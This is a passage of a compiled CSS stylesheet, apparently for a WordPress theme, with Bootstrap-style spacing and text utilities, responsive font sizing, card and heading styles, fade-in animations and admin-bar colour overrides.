  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }

  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }

  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }

  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }

  .p-md-1 {
    padding: 0.25rem !important;
  }

  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }

  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }

  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }

  .p-md-2 {
    padding: 0.5rem !important;
  }

  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }

  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }

  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }

  .p-md-3 {
    padding: 1rem !important;
  }

  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }

  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }

  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }

  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }

  .p-md-4 {
    padding: 1.5rem !important;
  }

  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }

  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }

  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }

  .p-md-5 {
    padding: 3rem !important;
  }

  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }

  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }

  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }

  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }

  .m-md-auto {
    margin: auto !important;
  }

  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }

  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }

  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }

  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }

  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }

  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }

  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }

  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }

  .m-lg-1 {
    margin: 0.25rem !important;
  }

  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }

  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }

  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }

  .m-lg-2 {
    margin: 0.5rem !important;
  }

  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }

  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }

  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }

  .m-lg-3 {
    margin: 1rem !important;
  }

  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }

  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }

  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }

  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }

  .m-lg-4 {
    margin: 1.5rem !important;
  }

  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }

  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }

  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }

  .m-lg-5 {
    margin: 3rem !important;
  }

  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }

  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }

  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }

  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }

  .p-lg-0 {
    padding: 0 !important;
  }

  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }

  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }

  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }

  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }

  .p-lg-1 {
    padding: 0.25rem !important;
  }

  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }

  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }

  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }

  .p-lg-2 {
    padding: 0.5rem !important;
  }

  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }

  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }

  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }

  .p-lg-3 {
    padding: 1rem !important;
  }

  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }

  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }

  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }

  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }

  .p-lg-4 {
    padding: 1.5rem !important;
  }

  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }

  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }

  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }

  .p-lg-5 {
    padding: 3rem !important;
  }

  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }

  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }

  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }

  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }

  .m-lg-auto {
    margin: auto !important;
  }

  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }

  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }

  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }

  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }

  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }

  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }

  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }

  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }

  .m-xl-1 {
    margin: 0.25rem !important;
  }

  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }

  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }

  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }

  .m-xl-2 {
    margin: 0.5rem !important;
  }

  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }

  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }

  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }

  .m-xl-3 {
    margin: 1rem !important;
  }

  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }

  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }

  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }

  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }

  .m-xl-4 {
    margin: 1.5rem !important;
  }

  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }

  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }

  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }

  .m-xl-5 {
    margin: 3rem !important;
  }

  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }

  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }

  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }

  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }

  .p-xl-0 {
    padding: 0 !important;
  }

  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }

  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }

  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }

  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }

  .p-xl-1 {
    padding: 0.25rem !important;
  }

  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }

  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }

  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }

  .p-xl-2 {
    padding: 0.5rem !important;
  }

  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }

  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }

  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }

  .p-xl-3 {
    padding: 1rem !important;
  }

  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }

  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }

  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }

  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }

  .p-xl-4 {
    padding: 1.5rem !important;
  }

  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }

  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }

  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }

  .p-xl-5 {
    padding: 3rem !important;
  }

  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }

  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }

  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }

  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }

  .m-xl-auto {
    margin: auto !important;
  }

  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }

  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }

  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }

  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }

  .text-sm-right {
    text-align: right !important;
  }

  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 769px) {
  .text-md-left {
    text-align: left !important;
  }

  .text-md-right {
    text-align: right !important;
  }

  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }

  .text-lg-right {
    text-align: right !important;
  }

  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }

  .text-xl-right {
    text-align: right !important;
  }

  .text-xl-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #fff !important;
}

.text-primary {
  color: #fe5c9d !important;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #fe297f !important;
}

.text-secondary {
  color: #6c757d !important;
}

a.text-secondary:hover,
a.text-secondary:focus {
  color: #545b62 !important;
}

.text-success {
  color: #4c9600 !important;
}

a.text-success:hover,
a.text-success:focus {
  color: #326300 !important;
}

.text-info {
  color: #17a2b8 !important;
}

a.text-info:hover,
a.text-info:focus {
  color: #117a8b !important;
}

.text-warning {
  color: #ffd800 !important;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #ccad00 !important;
}

.text-danger {
  color: #dc3545 !important;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #bd2130 !important;
}

.text-light {
  color: #f8f9fa !important;
}

a.text-light:hover,
a.text-light:focus {
  color: #dae0e5 !important;
}

.text-dark {
  color: #1d1d1d !important;
}

a.text-dark:hover,
a.text-dark:focus {
  color: #040404 !important;
}

.text-body {
  color: #212529 !important;
}

.text-muted {
  color: #6c757d !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
  }

  a:not(.btn) {
    text-decoration: underline;
  }

  abbr[title]::after {
    content: " (" attr(title) ")";
  }

  pre {
    white-space: pre-wrap !important;
  }

  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

@page {
    size: a3;
}

  body {
    min-width: 992px !important;
  }

  .container {
    min-width: 992px !important;
  }

  .navbar {
    display: none;
  }

  .badge {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }

  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
}

/**
 * Import npm dependencies
 *
 * Prefix your imports with `~` to grab from node_modules/
 * @see https://github.com/webpack-contrib/sass-loader#imports
 */

/** Import theme styles */

html {
  font-size: 10px;
  overflow-x: hidden;
}

@media (min-width: 2135px) {
  html {
    font-size: 11px;
  }
}

@media (min-width: 2320px) {
  html {
    font-size: 12px;
  }
}

@media (min-width: 2505px) {
  html {
    font-size: 13px;
  }
}

@media (min-width: 2690px) {
  html {
    font-size: 14px;
  }
}

@media (min-width: 2875px) {
  html {
    font-size: 15px;
  }
}

@media (min-width: 3060px) {
  html {
    font-size: 16px;
  }
}

@media (min-width: 3245px) {
  html {
    font-size: 17px;
  }
}

@media (min-width: 3430px) {
  html {
    font-size: 18px;
  }
}

@media (min-width: 3615px) {
  html {
    font-size: 19px;
  }
}

@media (min-width: 3800px) {
  html {
    font-size: 20px;
  }
}

@media (min-width: 3985px) {
  html {
    font-size: 21px;
  }
}

@media (min-width: 4170px) {
  html {
    font-size: 22px;
  }
}

@media (min-width: 4355px) {
  html {
    font-size: 23px;
  }
}

@media (min-width: 4540px) {
  html {
    font-size: 24px;
  }
}

@media (min-width: 4725px) {
  html {
    font-size: 25px;
  }
}

@media (min-width: 4910px) {
  html {
    font-size: 26px;
  }
}

@media (min-width: 5095px) {
  html {
    font-size: 27px;
  }
}

@media (min-width: 5280px) {
  html {
    font-size: 28px;
  }
}

@media (min-width: 5465px) {
  html {
    font-size: 29px;
  }
}

@media (min-width: 5650px) {
  html {
    font-size: 30px;
  }
}

body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  -webkit-overflow-scrolling: touch;
  color: #000;
  font-size: 1.6rem;
  font-family: "Montserrat", sans-serif;
  overflow-x: hidden;
  background: #c9daff;
  margin: 0;
  position: relative;
}

.main {
  overflow: hidden;
  position: relative;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
}

p {
  margin: 0;
}

strong {
  font-weight: 600;
}

ul,
ol {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

a {
  color: #fe5c9d;
  text-decoration: none;
}

a:hover,
a:focus {
  text-decoration: none;
}

a:focus {
  outline: none;
}

input,
textarea,
select,
button {
  font: inherit;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 0.1rem;
  margin: -0.1rem;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0.1rem;
  white-space: nowrap;
  /* 1 */
}

.svg-container {
  font-size: 0;
  line-height: 0;
  display: inline-block;
  vertical-align: middle;
  max-height: 100%;
  max-width: 100%;
}

.svg-container svg {
  width: inherit;
  height: inherit;
  display: inline-block;
  color: inherit !important;
}

.svg-container svg [style*='stroke:#']:not(.noColor),
.svg-container svg [style*='stroke: #']:not(.noColor),
.svg-container svg [stroke*='#']:not(.noColor) {
  stroke: currentColor !important;
  -webkit-transition: stroke 0.5s ease;
  -o-transition: stroke 0.5s ease;
  transition: stroke 0.5s ease;
}

.svg-container svg [style*='fill:#']:not(.noColor),
.svg-container svg [style*='fill: #']:not(.noColor),
.svg-container svg [fill*='#']:not(.noColor) {
  fill: currentColor !important;
  -webkit-transition: fill 0.5s ease;
  -o-transition: fill 0.5s ease;
  transition: fill 0.5s ease;
}

.svg-container svg [fill*='none'] {
  fill: transparent;
}

.svg-container svg [stroke*='none'] {
  stroke: transparent;
}

.svg-container + .meta {
  vertical-align: middle;
  display: inline-block;
}

.section-title {
  color: #000;
  font-size: 3.6rem;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
}

@media (max-width: 1199.98px) {
  .section-title {
    font-size: 3.4rem;
  }
}

@media (max-width: 768.98px) {
  .section-title {
    font-size: 3rem;
  }
}

@media (max-width: 575.98px) {
  .section-title {
    font-size: 2.8rem;
  }
}

.section-title:not(.featured-heading)::before {
  content: "";
  width: 0.6rem;
  height: 5rem;
  border-radius: 1rem;
  background: #fe5c9d;
  margin-top: -0.5rem;
  margin-right: 1.4rem;
  vertical-align: middle;
  display: inline-block;
}

@media (max-width: 575.98px) {
  .section-title:not(.featured-heading)::before {
    height: 4rem;
    margin-right: 1rem;
  }
}

.section-title.featured-heading {
  padding-left: 2rem;
}

.section-title.featured-heading::before {
  content: "";
  top: -0.4rem;
  left: 0;
  width: 5rem;
  height: 5rem;
  border-radius: 0.3rem;
  background: #fe5c9d;
  position: absolute;
}

.section-title.featured-heading span {
  position: relative;
}

.page-title {
  color: #000;
  font-size: 3.6rem;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
}

@media (max-width: 768.98px) {
  .page-title {
    font-size: 3rem;
  }
}

@media (max-width: 575.98px) {
  .page-title {
    font-size: 2.8rem;
  }
}

.page-title.featured-heading {
  padding-left: 2rem;
}

.page-title.featured-heading::before {
  content: "";
  top: -0.4rem;
  left: 0;
  width: 5rem;
  height: 5rem;
  border-radius: 0.3rem;
  background: #fe5c9d;
  position: absolute;
}

.page-title.featured-heading span {
  position: relative;
}

.pink-text {
  color: #fe5c9d;
}

.bold-text {
  font-weight: 700;
}

.person-block {
  border-width: 0.1rem;
  border-style: solid;
  border-color: #9976f3 #8d7afd #de65b8 #fd5d9e;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0 1rem;
  position: relative;
}

.person-block:hover,
.person-block:focus {
  background: #9eb1e2;
}

.person-block:hover.person-custom .meta__fullname,
.person-block:focus.person-custom .meta__fullname {
  color: #fff;
}

.person-block:not(.person-custom) {
  min-height: 15rem;
}

.person-block:not(.person-custom) .image {
  width: 9rem;
  height: 9rem;
  border-radius: 50%;
  background-color: #f4f4f4;
  margin: -4.5rem auto 1.7rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .person-block:not(.person-custom) .image {
    width: 8rem;
    height: 8rem;
    margin: -4.5rem auto 1.4rem;
  }
}

.person-block.person-custom {
  min-height: 12.4rem;
  margin-bottom: 6rem;
  padding-right: 2rem;
  padding-left: 7rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 768.98px) {
  .person-block.person-custom {
    padding-right: 0;
    padding-left: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.person-block.person-custom .image {
  top: calc(50% - 4.25rem);
  left: -3rem;
  width: 8.5rem;
  height: 8.5rem;
  border-radius: 0.5rem;
  position: absolute;
}

@media (max-width: 768.98px) {
  .person-block.person-custom .image {
    top: -4.25rem;
    left: 0;
    right: 0;
    margin: 0 auto;
  }
}

@media (max-width: 768.98px) {
  .person-block.person-custom .meta {
    margin-top: 2rem;
  }
}

.person-block.person-custom .meta__role {
  color: #808081;
  font-size: 1.4rem;
  font-weight: 300;
  font-style: italic;
  text-transform: uppercase;
}

.person-block.person-custom .meta__fullname {
  color: #808081;
  font-size: 1.6rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (max-width: 575.98px) {
  .person-block.person-custom .meta__fullname {
    font-size: 1.5rem;
  }
}

.person-block::before,
.person-block::after {
  content: "";
  left: 0;
  width: 100%;
  height: 0.1rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#9976f3));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #9976f3 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #9976f3 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #9976f3 100%);
  position: absolute;
}

.person-block::before {
  top: -0.1rem;
}

.person-block::after {
  bottom: -0.1rem;
}

.person-block .image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: block;
  overflow: hidden;
}

.person-block .role {
  color: #808081;
  font-size: 1.4rem;
  font-weight: 300;
  text-transform: uppercase;
}

.person-block .fullname {
  color: #808081;
  font-size: 1.6rem;
  font-weight: 700;
}

.person-block .show-more {
  z-index: 1;
  right: 0;
  left: 0;
  bottom: 0;
  max-width: 13rem;
  margin: 0 auto;
  -webkit-transform: translateY(50%);
       -o-transform: translateY(50%);
          transform: translateY(50%);
  position: absolute;
}

.person-block .show-more:hover,
.person-block .show-more:focus {
  background: #fff;
}

.animated {
  -webkit-animation-duration: 1s;
  -o-animation-duration: 1s;
     animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  -o-animation-fill-mode: both;
     animation-fill-mode: both;
}

.animated.animated-delay-0 {
  -webkit-animation-delay: 0s;
       -o-animation-delay: 0s;
          animation-delay: 0s;
}

.animated.animated-delay-1 {
  -webkit-animation-delay: 0.1s;
       -o-animation-delay: 0.1s;
          animation-delay: 0.1s;
}

.animated.animated-delay-2 {
  -webkit-animation-delay: 0.2s;
       -o-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.animated.animated-delay-3 {
  -webkit-animation-delay: 0.3s;
       -o-animation-delay: 0.3s;
          animation-delay: 0.3s;
}

.animated.animated-delay-4 {
  -webkit-animation-delay: 0.4s;
       -o-animation-delay: 0.4s;
          animation-delay: 0.4s;
}

.animated.animated-delay-5 {
  -webkit-animation-delay: 0.5s;
       -o-animation-delay: 0.5s;
          animation-delay: 0.5s;
}

.animated.animated-delay-6 {
  -webkit-animation-delay: 0.6s;
       -o-animation-delay: 0.6s;
          animation-delay: 0.6s;
}

.animated.animated-delay-7 {
  -webkit-animation-delay: 0.7s;
       -o-animation-delay: 0.7s;
          animation-delay: 0.7s;
}

.animated.animated-delay-8 {
  -webkit-animation-delay: 0.8s;
       -o-animation-delay: 0.8s;
          animation-delay: 0.8s;
}

.animated.animated-delay-9 {
  -webkit-animation-delay: 0.9s;
       -o-animation-delay: 0.9s;
          animation-delay: 0.9s;
}

.animated.animated-delay-10 {
  -webkit-animation-delay: 1s;
       -o-animation-delay: 1s;
          animation-delay: 1s;
}

.animated.animated-delay-11 {
  -webkit-animation-delay: 1.1s;
       -o-animation-delay: 1.1s;
          animation-delay: 1.1s;
}

.animated.animated-delay-12 {
  -webkit-animation-delay: 1.2s;
       -o-animation-delay: 1.2s;
          animation-delay: 1.2s;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
     animation-iteration-count: infinite;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@-o-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    -o-transform: none;
       transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    -o-transform: none;
       transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  -o-animation-name: fadeInUp;
     animation-name: fadeInUp;
}

#wpadminbar > #wp-toolbar a:focus span.ab-icon::before,
#wpadminbar:not(.mobile) > #wp-toolbar a:focus span.ab-icon::before {
  color: #fe5c9d;
}

#wpadminbar > #wp-toolbar a:focus span.ab-label,
#wpadminbar:not(.mobile) > #wp-toolbar a:focus span.ab-label {
  color: #fe5c9d;
}

#wpadminbar > #wp-toolbar li:hover span.ab-icon::before,
#wpadminbar > #wp-toolbar li.hover span.ab-icon::before,
#wpadminbar:not(.mobile) > #wp-toolbar li:hover span.ab-icon::before,
#wpadminbar:not(.mobile) > #wp-toolbar li.hover span.ab-icon::before {
  color: #fe5c9d;
}

#wpadminbar > #wp-toolbar li:hover span.ab-label,
#wpadminbar > #wp-toolbar li.hover span.ab-label,
#wpadminbar:not(.mobile) > #wp-toolbar li:hover span.ab-label,
#wpadminbar:not(.mobile) > #wp-toolbar li.hover span.ab-label {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:hover > .ab-item,
#wpadminbar .ab-top-menu > li.hover > .ab-item,
#wpadminbar:not(.mobile) .ab-top-menu > li:hover > .ab-item,
#wpadminbar:not(.mobile) .ab-top-menu > li.hover > .ab-item {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:hover > .ab-item::before,
#wpadminbar .ab-top-menu > li.hover > .ab-item::before,
#wpadminbar:not(.mobile) .ab-top-menu > li:hover > .ab-item::before,
#wpadminbar:not(.mobile) .ab-top-menu > li.hover > .ab-item::before {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:focus,
#wpadminbar:not(.mobile) .ab-top-menu > li:focus {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:focus::before,
#wpadminbar:not(.mobile) .ab-top-menu > li:focus::before {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-wp-logo,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-wp-logo {
  display: none;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-themes,
#wpadminbar .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-widgets,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-themes,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-widgets {
  display: none;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-customize,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-customize {
